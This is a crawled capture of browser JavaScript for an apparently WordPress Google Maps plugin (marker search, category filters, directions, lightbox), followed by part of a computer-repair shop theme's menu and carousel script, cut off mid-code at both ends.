          window.custom_marker_infowindows[id] = [];

          // Legacy config global for themes
          window["wgm_config_" + id] = data.config;

          response.markers.forEach(function (markerData, i) {
            markerData.marker_idx = i;
            self.addMarker(id, markerData, i);
          });

          // Trigger event for themes to consume markers
          $(window).trigger("wgm_markers_loaded_" + id, {
            markers: response.markers,
          });

          // Search pre-fill logic if single marker
          if (
            response.markers.length === 1 &&
            data.config.enable_modern_direction
          ) {
            var singleAddr = response.markers[0].marker_name || "";
            $("#srm_gmap_to_" + id).val(
              self.escapeHTML(singleAddr.replace(/(<([^>]+)>)/gi, ""))
            );
          }
        }
      }).fail(function (xhr, status, error) {
        console.error("WGM: Failed to load markers: " + error);
      });
    },

    addMarker: function (id, markerData, index) {
      var data = this.instances[id];
      var self = this;
      var latlng = (markerData.lat_lng || "0,0").split(",");
      if (latlng.length < 2) {
        console.warn("WGM: Invalid coordinates for marker", markerData);
        return;
      }

      var anim = null;
      if (markerData.animation === "BOUNCE")
        anim = google.maps.Animation.BOUNCE;
      if (markerData.animation === "DROP") anim = google.maps.Animation.DROP;

      var marker = new google.maps.Marker({
        position: new google.maps.LatLng(
          parseFloat(latlng[0]),
          parseFloat(latlng[1])
        ),
        title: self.escapeHTML(markerData.marker_name),
        animation: anim,
        icon: markerData.icon === "" ? data.default_icon : markerData.icon,
        visible: !data.config.hide_markers,
        map: data.map,
      });

      marker.wgm_data = markerData;
      window.custom_markers[id][index] = marker;

      // Infowindow preparation
      var infowindow = new google.maps.InfoWindow({
        content: self.getInfoWindowContent(id, markerData),
        maxWidth: 320,
      });
      window.custom_marker_infowindows[id][index] = infowindow;

      // Auto-open infowindow if configured
      if (markerData.show_desc_by_default === "1") {
        self.closeAllInfoWindows(id);
        infowindow.open({ anchor: marker, shouldFocus: false });
      }

      // Handle marker click behavior
      if (markerData.have_marker_link === "1") {
        // If marker has a link, navigate to it on click
        marker.addListener("click", function () {
          var target =
            markerData.marker_link_new_tab === "1" ? "_blank" : "_self";
          window.open(markerData.marker_link, target);
        });
      } else {
        // If no link, always open infowindow on click (regardless of show_desc_by_default)
        marker.addListener("click", function () {
          self.closeAllInfoWindows(id);
          infowindow.open({ anchor: marker, shouldFocus: false });
        });
      }
    },

    getInfoWindowContent: function (id, markerData) {
      var data = this.instances[id];
      var self = this;
      var hasImg = markerData.marker_image && markerData.marker_image !== "";
      if (data.marker_listing_type === "basic_list") hasImg = false;

      var imgHtml = hasImg
        ? '<div class="wgm-iw-img-wrap"><img src="' +
          markerData.marker_image +
          '" class="wgm-infowindow-img wgm-lightbox-trigger" /></div>'
        : "";
      var titleHtml = markerData.marker_name
        ? '<p class="info_content_title wgm-infowindow-title">' +
          self.escapeHTML(markerData.marker_name) +
          "</p>"
        : "";

      var dirLink = "";
      if (data.config.enable_direction_link) {
        var dirAddr = (markerData.address || markerData.lat_lng).replace(
          /'/g,
          "&#39;"
        );
        dirLink =
          '<br><a href="#" class="wgm-get-dir-link wgm-dir-link-' +
          id +
          '" data-addr="' +
          dirAddr +
          '" style="display:inline-block;margin-top:5px;font-size:13px;">' +
          data.i18n.get_directions +
          "</a>";
      }

      var wrapperClass =
        "wgm-infowindow-wrapper" + (hasImg ? " wgm-has-img" : " wgm-no-img");
      return (
        '<div class="' +
        wrapperClass +
        '">' +
        imgHtml +
        '<div class="wgm-infowindow-content">' +
        titleHtml +
        '<div class="wgm-iw-desc">' +
        markerData.marker_desc +
        "</div>" +
        dirLink +
        "</div>" +
        "</div>"
      );
    },

    closeAllInfoWindows: function (id) {
      if (
        window.custom_marker_infowindows &&
        window.custom_marker_infowindows[id]
      ) {
        window.custom_marker_infowindows[id].forEach(function (iw) {
          if (iw) iw.close();
        });
      }
    },

    initSearch: function (id) {
      var data = this.instances[id];
      var self = this;
      var controlDiv = document.getElementById("wpgmap_search_control_" + id);
      var mapWrapper = document.getElementById("srm_gmp_embed_" + id);

      if (!controlDiv || !mapWrapper) return;

      // Sanitize classes to remove theme injection
      self.sanitizeClasses(controlDiv, ["wgm-search-control-container"]);
      var $cd = $(controlDiv);
      self.sanitizeClasses($cd.find(".wpgmap_search_box"), [
        "wpgmap_search_box",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_input"), [
        "wpgmap_search_input",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_select"), [
        "wpgmap_search_select",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_btn"), [
        "wpgmap_search_btn",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_clear"), [
        "wpgmap_search_clear",
      ]);

      // Placement logic
      if (data.config.placement === "above_map") {
        $(mapWrapper).before(controlDiv);
        $(controlDiv).show();
      } else if (data.config.placement === "below_map") {
        $(mapWrapper).after(controlDiv);
        $(controlDiv).show();
      } else {
        data.map.controls[google.maps.ControlPosition.TOP_CENTER].push(
          controlDiv
        );
        $(controlDiv).show();
      }

      var btn = $("#wpgmap_search_btn_" + id);
      var locInput = $("#wpgmap_search_loc_" + id);
      var keyInput = $("#wpgmap_search_key_" + id);
      var radSelect = $("#wpgmap_search_radius_" + id);

      var catInput = $("#wpgmap_search_cat_" + id);
      var catPanel = $("#wpgmap_filter_panel_" + id);
      var catToggle = $("#wpgmap_filter_toggle_" + id);

      var spinner = $("#wpgmap_search_spinner_" + id);
      var notFoundMsg = $("#wpgmap_not_found_msg_" + id);

      // Bind Close Event Globally for this instance
      notFoundMsg.find(".wgm-not-found-close").on("click", function (e) {
        e.preventDefault();
        notFoundMsg.stop(true, false).animate({ opacity: 0 }, 500, function () {
          $(this).removeClass("wgm-show").css("opacity", "");
        });
        if (window["wgm_not_found_timer_" + id]) {
          clearTimeout(window["wgm_not_found_timer_" + id]);
        }
      });
      var searchCircle = null;

      var adjustWidth = function () {
        var container = $(mapWrapper).closest(".wgm-map-listing-container");
        var containerWidth = container.width();
        var mapWidth = mapWrapper.offsetWidth;

        // Adjust input visibility based on map width
        var container = $(mapWrapper).closest(".wgm-map-listing-container");
        var containerWidth = container.width();
        var mapWidth = mapWrapper.offsetWidth;

        // Container-Aware Stacking Logic
        if (containerWidth < 600) {
          container.addClass("wgm-force-stack");
        } else {
          container.removeClass("wgm-force-stack");
        }

        if (mapWidth < 480) {
          if (keyInput.length) keyInput.hide();
        } else {
          if (keyInput.length) keyInput.show();
        }
        if (mapWidth < 380) {
          if (radSelect.length) radSelect.hide();
          if (catToggle.length) catToggle.hide();
        } else {
          if (radSelect.length) radSelect.show();
          if (catToggle.length) catToggle.show();
        }
      };

      adjustWidth();

      // Use ResizeObserver if available for better performance and theme compatibility
      if (typeof ResizeObserver !== "undefined") {
        var ro = new ResizeObserver(function () {
          adjustWidth();
        });
        ro.observe(mapWrapper);
      } else {
        $(window).on("resize", adjustWidth);
      }

      google.maps.event.addListenerOnce(data.map, "idle", adjustWidth);

      if (locInput.length && typeof google.maps.places !== "undefined") {
        var autocomplete = new google.maps.places.Autocomplete(locInput[0]);
        autocomplete.bindTo("bounds", data.map);
      }

      var getDistance = function (lat1, lon1, lat2, lon2) {
        var R = 6371; // km
        var dLat = ((lat2 - lat1) * Math.PI) / 180;
        var dLon = ((lon2 - lon1) * Math.PI) / 180;
        var a =
          Math.sin(dLat / 2) * Math.sin(dLat / 2) +
          Math.cos((lat1 * Math.PI) / 180) *
            Math.cos((lat2 * Math.PI) / 180) *
            Math.sin(dLon / 2) *
            Math.sin(dLon / 2);
        return R * 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
      };

      var updateMapAndList = function (
        centerLat,
        centerLng,
        radius,
        keyword,
        catId
      ) {
        var markers = window.custom_markers[id] || [];
        var filteredData = [];
        var bounds = new google.maps.LatLngBounds();
        var hasVisible = false;
        var hasLocation = centerLat !== null && centerLng !== null;

        if (searchCircle) searchCircle.setMap(null);
        if (window["wgm_center_marker_" + id])
          window["wgm_center_marker_" + id].setMap(null);

        if (hasLocation) {
          if (radius) {
            searchCircle = new google.maps.Circle({
              strokeColor: data.circle.stroke_color,
              strokeOpacity: data.circle.stroke_opacity,
              strokeWeight: data.circle.stroke_weight,
              fillColor: data.circle.fill_color,
              fillOpacity: data.circle.fill_opacity,
              map: data.map,
              center: { lat: centerLat, lng: centerLng },
              radius: radius * 1000,
            });
          }
          if (data.config.show_center_icon) {
            window["wgm_center_marker_" + id] = new google.maps.Marker({
              position: { lat: centerLat, lng: centerLng },
              map: data.map,
              title: "Search Center",
              icon: "https://maps.google.com/mapfiles/ms/icons/blue-dot.png",
            });
          }
        }

        markers.forEach(function (m, i) {
          var d = Object.assign({}, m.wgm_data);
          d.marker_idx = i;
          var isVisible = true;
          var distVal = 0;

          if (hasLocation) {
            var mLatLng = m.getPosition();
            var distKm = getDistance(
              centerLat,
              centerLng,
              mLatLng.lat(),
              mLatLng.lng()
            );
            if (radius && distKm > radius) isVisible = false;

            if (isVisible && data.config.show_distance) {
              distVal =
                data.config.distance_unit === "miles"
                  ? distKm * 0.621371
                  : distKm;
              var unit = data.config.distance_unit === "miles" ? "miles" : "km";
              d.distance = distVal.toFixed(2) + " " + unit;
              d.distance_html =
                '<span class="wgm-distance-badge">' + d.distance + "</span>";
            }
          }

          if (isVisible && keyword) {
            var hay = (
              (d.marker_name || "") +
              " " +
              (d.marker_desc || "") +
              " " +
              (d.address || "")
            ).toLowerCase();
            if (hay.indexOf(keyword) === -1) isVisible = false;
          }

          if (isVisible && catId && catId.length > 0) {
            var markerCats = d.category_id
              ? d.category_id.toString().split(",")
              : [];
            var selectedCats = Array.isArray(catId)
              ? catId
              : [catId.toString()];
            var logic = data.config.category_selection_logic || "OR";

            if (logic === "AND") {
              // Show if marker has ALL selected categories
              for (var j = 0; j < selectedCats.length; j++) {
                if (markerCats.indexOf(selectedCats[j].toString()) === -1) {
                  isVisible = false;
                  break;
                }
              }
            } else {
              // OR logic: Show if marker has ANY of the selected categories
              var found = false;
              for (var k = 0; k < selectedCats.length; k++) {
                if (markerCats.indexOf(selectedCats[k].toString()) !== -1) {
                  found = true;
                  break;
                }
              }
              if (!found) isVisible = false;
            }
          }

          m.setVisible(isVisible);
          if (isVisible) {
            filteredData.push(d);
            bounds.extend(m.getPosition());
            hasVisible = true;
          }
        });

        if (hasLocation && data.config.sort_by_distance) {
          filteredData.sort(function (a, b) {
            return (
              (parseFloat(a.distance) || 0) - (parseFloat(b.distance) || 0)
            );
          });
        }

        $(window).trigger("wgm_search_update_" + id, { markers: filteredData });

        if (hasVisible) {
          notFoundMsg.removeClass("wgm-show");
          if (hasLocation && radius) {
            data.map.fitBounds(searchCircle.getBounds());
          } else {
            data.map.fitBounds(bounds);
            if (data.map.getZoom() > 15) data.map.setZoom(15);
          }
        } else {
          notFoundMsg.addClass("wgm-show");

          // Clear any existing timeout
          if (window["wgm_not_found_timer_" + id]) {
            clearTimeout(window["wgm_not_found_timer_" + id]);
          }

          // Set 8s auto-hide timer
          window["wgm_not_found_timer_" + id] = setTimeout(function () {
            notFoundMsg
              .stop(true, false)
              .animate({ opacity: 0 }, 500, function () {
                $(this).removeClass("wgm-show").css("opacity", "");
              });
          }, 8000);

          if (hasLocation) {
            data.map.setCenter({ lat: centerLat, lng: centerLng });
            data.map.setZoom(10);
          }
        }
      };

      var executeSearch = function () {
        var loc = locInput.length ? locInput.val().trim() : "";
        var key = keyInput.length ? keyInput.val().trim().toLowerCase() : "";
        var rad =
          radSelect.length && radSelect.val()
            ? parseFloat(radSelect.val())
            : null;
        var cat =
          catInput.length && catInput.val()
            ? catInput.val().split(",") // Pass array of strings
            : null;

        if (loc) {
          spinner.show();
          var geocoder = new google.maps.Geocoder();
          geocoder.geocode({ address: loc }, function (results, status) {
            spinner.hide();
            if (status === "OK") {
              var pos = results[0].geometry.location;
              updateMapAndList(pos.lat(), pos.lng(), rad, key, cat);
            } else {
              alert("Geocode was not successful: " + status);
            }
          });
        } else {
          updateMapAndList(null, null, null, key, cat);
        }
      };

      btn.on("click", executeSearch);

      // Clear button functionality
      var clearBtn = $("#wpgmap_search_clear_" + id);

      // Show/hide clear button based on input values
      var toggleClearBtn = function () {
        var hasLocation = locInput.length && locInput.val().trim() !== "";
        var hasKeyword = keyInput.length && keyInput.val().trim() !== "";
        var hasRadius = radSelect.length && radSelect.val() !== "";
        var hasCategory = catInput.length && catInput.val() !== "";

        if (hasLocation || hasKeyword || hasRadius || hasCategory) {
          clearBtn.show();
        } else {
          clearBtn.hide();
        }
      };

      // Monitor input changes
      if (locInput.length) locInput.on("input", toggleClearBtn);
      if (keyInput.length) keyInput.on("input", toggleClearBtn);
      if (radSelect.length) radSelect.on("change", toggleClearBtn);
      if (catInput.length) catInput.on("change", toggleClearBtn);

      // Check initial values (for pre-loaded defaults)
      toggleClearBtn();

      // Clear button click handler
      clearBtn.on("click", function () {
        // Clear all inputs
        if (locInput.length) locInput.val("");
        if (keyInput.length) keyInput.val("");
        if (radSelect.length) radSelect.val("");
        if (catInput.length) catInput.val("");
        if (catPanel.length)
          catPanel.find(".wgm-front-cat-checkbox").prop("checked", false);

        // Hide clear button
        clearBtn.hide();

        // Remove search circle and center marker
        if (searchCircle) searchCircle.setMap(null);
        if (window["wgm_center_marker_" + id])
          window["wgm_center_marker_" + id].setMap(null);

        // Reset all markers to visible
        var markers = window.custom_markers[id] || [];
        markers.forEach(function (m) {
          m.setVisible(true);
        });

        // Hide not found message
        notFoundMsg.removeClass("wgm-show");

        // Trigger listing update with all markers
        var allMarkers = markers.map(function (m, i) {
          var d = Object.assign({}, m.wgm_data);
          d.marker_idx = i;
          return d;
        });
        $(window).trigger("wgm_search_update_" + id, { markers: allMarkers });

        // Fit bounds to show all markers
        if (markers.length > 0) {
          var bounds = new google.maps.LatLngBounds();
          markers.forEach(function (m) {
            bounds.extend(m.getPosition());
          });
          data.map.fitBounds(bounds);
        }
      });

      var triggerSearch = function (e) {
        if (e.key === "Enter") executeSearch();
      };
      locInput.on("keydown", triggerSearch);
      if (keyInput.length) keyInput.on("keydown", triggerSearch);

      // Category Tree Builder
      if (data.categories && catPanel.length) {
        var buildCategoryTree = function (parentId) {
          var html = "";
          var children = data.categories.filter(function (cat) {
            return cat.parent_id == parentId;
          });

          if (children.length > 0) {
            if (parentId != 0) {
              html += '<ul class="wgm-filter-sublist">';
            }
            children.forEach(function (cat) {
              html += '<li class="wgm-filter-item">';
              html += "<label>";
              html +=
                '<input type="checkbox" class="wgm-front-cat-checkbox" value="' +
                self.escapeHTML(cat.id) +
                '"> ';
              html +=
                '<span class="wgm-cat-name">' +
                self.escapeHTML(cat.name) +
                "</span>";
              html += "</label>";
              html += buildCategoryTree(cat.id);
              html += "</li>";
            });
            if (parentId != 0) {
              html += "</ul>";
            }
          }
          return html;
        };

        var listHtml =
          '<div class="wgm-filter-header">' +
          '<span class="wgm-filter-close" title="Close">&times;</span>' +
          "</div>" +
          '<ul class="wgm-filter-list">' +
          buildCategoryTree(0) +
          "</ul>";

        if (data.categories.length === 0)
          listHtml = '<p class="wgm-no-cats">No categories</p>';
        catPanel.html(listHtml);

        // Toggle Panel
        catToggle.on("click", function (e) {
          e.preventDefault();
          e.stopPropagation();
          catPanel.toggleClass("hidden");
        });

        // Prevent closing when clicking inside panel
        catPanel.on("click", function (e) {
          e.stopPropagation();
        });

        // Close Icon Click
        catPanel.on("click", ".wgm-filter-close", function (e) {
          e.preventDefault();
          e.stopPropagation();
          catPanel.addClass("hidden");
        });

        // Close on click outside
        // Prevent closing when clicking on labels/inputs specifically (extra safety)
        catPanel.on("click", "label, input", function (e) {
          e.stopPropagation();
        });

        // Close on click outside
        $(document).on("click", function (e) {
          if (
            $(e.target).closest("#wpgmap_filter_panel_" + id).length === 0 &&
            $(e.target).closest("#wpgmap_filter_toggle_" + id).length === 0
          ) {
            catPanel.addClass("hidden");
          }
        });

        // Handle Checkbox Change -> Update Hidden Input -> Trigger Search
        catPanel.on("change", ".wgm-front-cat-checkbox", function () {
          var $this = $(this);
          var isChecked = $this.prop("checked");
          var val = $this.val();

          // Cascading Logic: Check/Uncheck all children
          // 1. Find the parent <li> of the changed checkbox
          var $parentLi = $this.closest("li");
          // 2. Find any nested <ul> which contains children
          var $childrenList = $parentLi.find("ul");
          // 3. Find all checkboxes within that list and update them
          if ($childrenList.length) {
            $childrenList
              .find(".wgm-front-cat-checkbox")
              .prop("checked", isChecked);
          }

          var selectedIds = [];
          catPanel.find(".wgm-front-cat-checkbox:checked").each(function () {
            selectedIds.push($(this).val());
          });
          catInput.val(selectedIds.join(","));
          executeSearch(); // Trigger search/filter
        });
      }

      // Check initial values (for pre-loaded defaults)
      if (catInput.length && catInput.val()) {
        var preselected = catInput.val().split(",");
        preselected.forEach(function (pid) {
          catPanel
            .find('.wgm-front-cat-checkbox[value="' + pid + '"]')
            .prop("checked", true);
        });
        executeSearch();
      }
    },

    initDirections: function (id) {
      var data = this.instances[id];
      var self = this;
      var drawer = $("#wgm_direction_drawer_" + id);
      var legacyFromInput = $("#srm_gmap_from_" + id);
      var legacyToInput = $("#srm_gmap_to_" + id);

      // Define the open directions function for both modern drawer and legacy box
      window["wgm_open_directions_" + id] = function (destination) {
        if (drawer.length) {
          // Modern drawer exists
          var toInput = $("#wgm_dir_to_" + id);
          var fromInput = $("#wgm_dir_from_" + id);
          var toggleBtn = $("#wgm_drawer_toggle_" + id);
          toInput.val(destination);
          drawer.addClass("active");
          toggleBtn.fadeOut(200);
          fromInput.focus();
        } else if (legacyToInput.length) {
          // Legacy direction box exists
          legacyToInput.val(destination);
          legacyFromInput.focus();
          // Scroll to the legacy direction box
          $("html, body").animate(
            {
              scrollTop:
                legacyToInput.closest(".wgm-legacy-direction-box").offset()
                  .top - 20,
            },
            500
          );
        }
      };

      // Delegate events from infowindow and listing
      $(document).on("click", ".wgm-dir-link-" + id, function (e) {
        e.preventDefault();
        self.closeAllInfoWindows(id);
        window["wgm_open_directions_" + id]($(this).data("addr"));
      });

      $(document).on(
        "click",
        "#wgm_listing_area_" + id + " .wgm-get-direction-btn",
        function (e) {
          e.preventDefault();
          var idx = $(this).data("idx");
          var m = window.custom_markers[id][idx];
          if (m)
            window["wgm_open_directions_" + id](
              m.wgm_data.address || m.wgm_data.lat_lng
            );
        }
      );

      // Modern drawer initialization
      if (!drawer.length) {
        // No modern drawer, skip to legacy directions
        this.initLegacyDirections(id);
        return;
      }

      var toggleBtn = $("#wgm_drawer_toggle_" + id);
      var fromInput = $("#wgm_dir_from_" + id);
      var toInput = $("#wgm_dir_to_" + id);
      var goBtn = drawer.find(".wgm-dir-go-btn");
      var travelMode = "DRIVING";
      var resultsPanel = $("#wgm_dir_results_" + id);

      var directionsService = new google.maps.DirectionsService();
      var directionsRenderer = new google.maps.DirectionsRenderer({
        map: data.map,
        suppressMarkers: false,
        panel: resultsPanel[0],
      });

      toggleBtn.on("click", function () {
        drawer.addClass("active");
        toggleBtn.fadeOut(200);
      });
      drawer.find(".wgm-drawer-close").on("click", function () {
        drawer.removeClass("active");
        toggleBtn.fadeIn(200);
        directionsRenderer.setDirections({ routes: [] });
        resultsPanel.empty().removeClass("active");
      });

      if (typeof google.maps.places !== "undefined") {
        new google.maps.places.Autocomplete(fromInput[0]).bindTo(
          "bounds",
          data.map
        );
        new google.maps.places.Autocomplete(toInput[0]).bindTo(
          "bounds",
          data.map
        );
      }

      drawer.find(".wgm-travel-btn").on("click", function () {
        drawer.find(".wgm-travel-btn").removeClass("active");
        $(this).addClass("active");
        travelMode = $(this).data("mode");
      });

      drawer.find(".wgm-dir-adv-toggle").on("click", function () {
        drawer.find(".wgm-dir-adv-options").toggleClass("active");
      });

      var waypointsContainer = $("#wgm_waypoints_container_" + id);
      $("#wgm_add_waypoint_" + id).on("click", function () {
        var wpId = "wgm_wp_" + Date.now();
        var html =
          '<div class="wgm-dir-input-group wgm-waypoint-item" id="' +
          wpId +
          '">' +
          '<div class="wgm-dir-field-wrap">' +
          '<input type="text" class="wgm-dir-input wgm-waypoint-input" placeholder="' +
          data.i18n.via +
          '">' +
          '<button type="button" class="wgm-remove-waypoint-btn" title="' +
          data.i18n.remove_waypoint +
          '">' +
          '<svg viewBox="0 0 24 24" width="16" height="16"><path fill="currentColor" d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path></svg>' +
          "</button>" +
          "</div>" +
          "</div>";
        waypointsContainer.append(html);
        if (typeof google.maps.places !== "undefined") {
          new google.maps.places.Autocomplete(
            waypointsContainer.find("#" + wpId + " input")[0]
          ).bindTo("bounds", data.map);
        }
        $("#" + wpId + " .wgm-remove-waypoint-btn").on("click", function () {
          $("#" + wpId).remove();
        });
      });

      drawer.find(".wgm-current-loc-btn").on("click", function () {
        var btn = $(this);
        var targetInput = btn.siblings("input");
        if (navigator.geolocation) {
          btn.css("opacity", "0.5");
          navigator.geolocation.getCurrentPosition(
            function (position) {
              btn.css("opacity", "1");
              var geocoder = new google.maps.Geocoder();
              geocoder.geocode(
                {
                  location: {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude,
                  },
                },
                function (results, status) {
                  if (status === "OK" && results[0])
                    targetInput.val(results[0].formatted_address);
                  else
                    targetInput.val(
                      position.coords.latitude + "," + position.coords.longitude
                    );
                }
              );
            },
            function (error) {
              btn.css("opacity", "1");
              console.error("Geolocation error:", error);
              alert(
                (data.i18n.geo_fail || "Unable to get your location") +
                  ": " +
                  error.message
              );
            }
          );
        } else {
          alert(data.i18n.geo_not_supported);
        }
      });

      goBtn.on("click", function () {
        var origin = fromInput.val().trim();
        var destination = toInput.val().trim();
        var waypoints = [];
        drawer.find(".wgm-waypoint-input").each(function () {
          var val = $(this).val().trim();
          if (val) waypoints.push({ location: val, stopover: true });
        });

        if (!origin || !destination) {
          alert(data.i18n.origin_dest_required);
          return;
        }

        var request = {
          origin: origin,
          destination: destination,
          waypoints: waypoints,
          optimizeWaypoints: true,
          travelMode: google.maps.TravelMode[travelMode],
          avoidTolls: drawer.find(".wgm-avoid-tolls").is(":checked"),
          avoidHighways: drawer.find(".wgm-avoid-highways").is(":checked"),
          avoidFerries: drawer.find(".wgm-avoid-ferries").is(":checked"),
        };

        directionsService.route(request, function (result, status) {
          if (status == "OK") {
            directionsRenderer.setDirections(result);
            resultsPanel.addClass("active");
          } else {
            alert("Directions request failed: " + status);
          }
        });
      });

      this.initLegacyDirections(id);
    },

    initLegacyDirections: function (id) {
      var data = this.instances[id];
      var legacySubmit = $("#wp_gmap_submit_" + id);
      var directionsService = new google.maps.DirectionsService();

      if (legacySubmit.length) {
        var legacyRenderer = new google.maps.DirectionsRenderer({
          map: data.map,
          panel: document.getElementById("wp_gmap_directions_" + id),
        });

        // Initialize Google Places Autocomplete on inputs (if Places API is available)
        var fromInput = document.getElementById("srm_gmap_from_" + id);
        var toInput = document.getElementById("srm_gmap_to_" + id);

        // Enable autocomplete on legacy direction inputs
        if (
          typeof google.maps.places !== "undefined" &&
          data.options.enable_direction_form_auto_complete
        ) {
          if (fromInput) {
            var fromAutocomplete = new google.maps.places.Autocomplete(
              fromInput,
              {
                fields: ["formatted_address", "geometry", "name"],
              }
            );
            fromAutocomplete.bindTo("bounds", data.map);
          }

          if (toInput) {
            var toAutocomplete = new google.maps.places.Autocomplete(toInput, {
              fields: ["formatted_address", "geometry", "name"],
            });
            toAutocomplete.bindTo("bounds", data.map);
          }
        }

        // Travel mode switcher for legacy box
        $(".wgm-legacy-travel-btn").on("click", function () {
          $(".wgm-legacy-travel-btn").removeClass("active");
          $(this).addClass("active");
          var mode = $(this).data("mode");
          $("#srm_gmap_mode_" + id).val(mode);
        });

        // Location buttons for legacy box
        $(".wgm-legacy-loc-btn").on("click", function () {
          var btn = $(this);
          var targetInput = btn.siblings("input");
          if (navigator.geolocation) {
            btn.css("opacity", "0.5");
            navigator.geolocation.getCurrentPosition(
              function (position) {
                btn.css("opacity", "1");
                var geocoder = new google.maps.Geocoder();
                geocoder.geocode(
                  {
                    location: {
                      lat: position.coords.latitude,
                      lng: position.coords.longitude,
                    },
                  },
                  function (results, status) {
                    if (status === "OK" && results[0])
                      targetInput.val(results[0].formatted_address);
                    else
                      targetInput.val(
                        position.coords.latitude +
                          "," +
                          position.coords.longitude
                      );
                  }
                );
              },
              function (error) {
                btn.css("opacity", "1");
                console.error("Geolocation error:", error);
                alert(
                  (data.i18n.geo_fail || "Unable to get your location") +
                    ": " +
                    error.message
                );
              }
            );
          } else {
            alert(
              data.i18n.geo_not_supported || "Geolocation is not supported"
            );
          }
        });

        legacySubmit.on("click", function () {
          var mode = $("#srm_gmap_mode_" + id).val(),
            from = $("#srm_gmap_from_" + id).val(),
            to = $("#srm_gmap_to_" + id).val();
          if (!from || !to) {
            $("#wp_gmap_results_" + id).hide();
            return;
          }
          $("#wp_gmap_loading_" + id).addClass("wgm-show");
          directionsService.route(
            {
              origin: from,
              destination: to,
              travelMode: google.maps.DirectionsTravelMode[mode],
              unitSystem:
                data.distance_unit_system === "METRIC"
                  ? google.maps.UnitSystem.METRIC
                  : google.maps.UnitSystem.IMPERIAL,
            },
            function (response, status) {
              $("#wp_gmap_loading_" + id).removeClass("wgm-show");
              if (status === "OK") {
                legacyRenderer.setDirections(response);
                $("#wp_gmap_results_" + id).show();
              } else {
                $("#wp_gmap_results_" + id).hide();
                alert("Directions request failed: " + status);
              }
            }
          );
        });
      }
    },

    initLightbox: function (id) {
      var data = this.instances[id];
      var overlay = $("#wgm-lightbox-overlay_" + id);
      var img = $("#wgm-lightbox-img_" + id);
      if (!overlay.length) return;

      // Scope to this instance's container to prevent conflicts with multiple maps
      var container = $(".wgm-map-id-" + data.map_id).eq(
        $(".wgm-map-id-" + data.map_id).index(
          $("#srm_gmp_embed_" + id).closest(".wgm-map-id-" + data.map_id)
        )
      );

      // Use instance-specific container instead of document
      container.on("click", ".wgm-lightbox-trigger", function (e) {
        e.stopPropagation();
        img.attr("src", $(this).attr("src"));
        overlay.addClass("show");
      });

      overlay.on("click", function (e) {
        if (e.target !== img[0]) overlay.removeClass("show");
      });
      overlay.find(".wgm-lightbox-close").on("click", function () {
        overlay.removeClass("show");
      });
      $(document).on("keydown", function (e) {
        if (e.key === "Escape") overlay.removeClass("show");
      });
    },
  };
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1
body_size: 1692
content:
var phone_repair = {};

(function($) {
	'use strict';

	var isRtl = $('body').hasClass('rtl');

	// object-fit fallback for MS browsers. For more info see:
	//   https://medium.com/@primozcigler/neat-trick-for-css-object-fit-fallback-on-edge-and-other-browsers-afbc53bbb2c3
	if (!Modernizr.objectfit) {
		$('.js-post-image-container').each(function() {
			var $container = $(this),
				imgUrl = $container.find('img').prop('src');
			if (imgUrl) {
				$container.css('background-image', 'url(' + imgUrl + ')')
					.addClass('compat-object-fit');
			}
		});
	}

	// Handle mobile menu toggling.
	if ($('.js-navigation-bar').length) {
		$('.js-navigation-bar').on('click', '.js-navigation-bar__mobile-menu-toggle', function(ev) {
			var $menu = $(ev.delegateTarget).find('.js-navigation-bar__menu');
			if ($menu.hasClass('is-closed')) {
				$menu.stop(true, true).slideDown(200, function() {
					$menu.removeClass('is-closed').css('display', '');
				});
			} else {
				$menu.stop(true, true).slideUp(200, function() {
					$menu.addClass('is-closed').css('display', '');
				});
			}
		});
	}

	// Set up mobile menu submenu toggling.
	(function() {
		var $container    = $( '.primary-menu' );
		var $toggleButton = $( '<button />', { 'class': 'primary-menu__sub-menu-toggle', 'aria-expanded': false } )
			.append( $( '<span />', { 'class': 'primary-menu__sub-menu-toggle-icon' } ) )
			.append( $( '<span />', { 'class': 'screen-reader-text', 'text': phonerepairScreenReaderText.expand } ) );

		$container.find( '.primary-menu__item--has-sub-menu > a, .primary-menu__sub-menu-item--has-sub-menu > a' )
			.filter(function() {
				return $( this ).closest( '.primary-menu__sub-menu' ).length == 0;
			})
			.after( $toggleButton );

		$container.find( '.primary-menu__sub-menu-toggle' ).on( 'click.phonerepair', function( event ) {
			var $this = $( this );

			event.preventDefault();
			$this.toggleClass( 'is-toggled-on' );
			$this.next( '.primary-menu__sub-menu' ).toggleClass( 'is-toggled-on' );
			$this.attr( 'aria-expanded', $this.hasClass( 'is-toggled-on' ) );
			$this.find( '.screen-reader-text' )
				.text( $this.hasClass( 'is-toggled-on' ) ? phonerepairScreenReaderText.collapse : phonerepairScreenReaderText.expand );
		});
	})();

	if ($('.js-post-carousel').length) {
		var postCarouselNavText = ['<span class="ti-angle-left"></span>', '<span class="ti-angle-right"></span>'];
		if (isRtl) {
			postCarouselNavText.reverse();
		}
		var owlEqualizeHeights = function(carousel) {
			var $carousel = $(carousel),
				maxHeight = 0;
			$carousel.find('.owl-item:not(.cloned)').height('auto').each(function() {
				maxHeight = Math.max(maxHeight, $(this).height());
			});
			$carousel.find('.owl-item').height(maxHeight);
		};

		$('.js-post-carousel').each(function(index, element) {
			var $element = $(element),
				interval = $element.data('interval'),
				config = {
					items: 1,
					margin: $element.hasClass('no-border') ? 30 : 0,
					rtl: isRtl,
					loop: true,
					nav: true,
					dots: false,
					autoplay: interval > 0,
					autoplayTimeout: interval,
					autoplaySpeed: 800,
					autoplayHoverPause: true,
					navText: postCarouselNavText,
					responsive: {
						768: {
							items: 2
						},
						970: {
							items: 3
						},
					},
					onInitialized: function(event) {
						owlEqualizeHeights(event.target);
						setTimeout(function() {
							owlEqualizeHeights(event.target);
						}, 100);
					},
					onResized: function(event) {
						owlEqualizeHeights(event.target);
					},
				};
			var $itemsContainer = $element.find('.js-post-carousel__items');
			$itemsContainer.owlCarousel(config);
			$itemsContainer.imagesLoaded().progress(function(instance, image) {
				owlEqualizeHeights(instance.elements[0]);
